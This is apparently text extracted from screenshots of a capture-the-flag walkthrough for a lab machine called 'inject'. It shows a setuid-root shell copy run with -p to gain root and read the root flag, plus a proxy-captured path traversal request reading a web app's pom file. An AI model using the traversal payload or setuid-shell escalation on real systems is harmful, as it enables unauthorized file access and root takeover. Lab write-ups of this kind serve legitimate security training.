 phil@inject:/opt/automation/tasks$ cd /tmp
phil@inject:/tmp$ ls -al
total 5592
drwxrwxrwt 15 root  root    12288 Jan 18 20:26 .
drwxr-xr-x 18 root  root     4096 Feb  1  2023 ..
-rwsrwxrwx  1 root  root  1183448 Jan 18 20:26 dr4ks
drwxrwxrwt  2 root  root     4096 Jan 18 19:48 .font-unix
drwxr-xr-x  2 frank frank    4096 Jan 18 19:48 hsperfdata_frank
drwxrwxrwt  2 root  root     4096 Jan 18 19:48 .ICE-unix
-rwxrwxr-x  1 phil  phil  4468984 Jan 18 20:16 pspy64
-rw-r--r--  1 frank frank       0 Jan 18 20:09 pwned
drwx------  3 root  root     4096 Jan 18 19:48 systemd-private-d6af21b02951464f87ef3aaed22786ce-ModemManager.service-RPOmxg
drwx------  3 root  root     4096 Jan 18 19:48 systemd-private-d6af21b02951464f87ef3aaed22786ce-systemd-logind.service-R3hQuf
drwx------  3 root  root     4096 Jan 18 19:48 systemd-private-d6af21b02951464f87ef3aaed22786ce-systemd-resolved.service-6kpZZi
drwx------  3 root  root     4096 Jan 18 19:48 systemd-private-d6af21b02951464f87ef3aaed22786ce-systemd-timesyncd.service-T9BFwg
drwxrwxrwt  2 root  root     4096 Jan 18 19:48 .Test-unix
drwx------  3 frank frank    4096 Jan 18 19:48 tomcat.8080.15991839062258930346
drwx------  2 frank frank    4096 Jan 18 19:48 tomcat-docbase.8080.6035059372322475893
drwx------  2 root  root     4096 Jan 18 19:48 vmware-root_747-4282367541
drwxrwxrwt  2 root  root     4096 Jan 18 19:48 .X11-unix
drwxrwxrwt  2 root  root     4096 Jan 18 19:48 .XIM-unix
phil@inject:/tmp$ ./dr4ks -p
dr4ks-5.0# whoami
root
dr4ks-5.0# cat /root/root.txt
71959ea3c5653ae55099ff82f29f9ecb
dr4ks-5.0#
Request
Response
Method Text Send Text
GET
http://10.10.11.204:8080/show_image?img=../../../../../../var/www/WebApp/pom.x
host: 10.10.11.204:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
image/avif,image
Connection: keep-alive
:8080/upload
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Find: No matches
History Search Alerts Output WebSockets
Filter: OFF Export
ID Source Req. Timestamp Method URL Code
378 Proxy 1/18/24, 3:16:22 PM GET https://www.google.com/async/bgasy?ei=Cle... 200 OK
384 Proxy 1/18/24, 3:16:24 PM GET https://www.google.com/xjs/_/js/k=xjs.s.az.a... 200 OK
390 Proxy 1/18/24, 3:16:28 PM POST https://collector.github.com/github/collect 204
391 Proxy 1/18/24, 3:16:28 PM GET https://www.google.com/xjs/_/js/k=xjs.s.az.a... 200 OK
www.gstatic.com
https://id.google.com
https://www.google-analytics.com
http://10.10.11.204:8080
GET:upload
POST:upload()(multipart/form-data)
webjars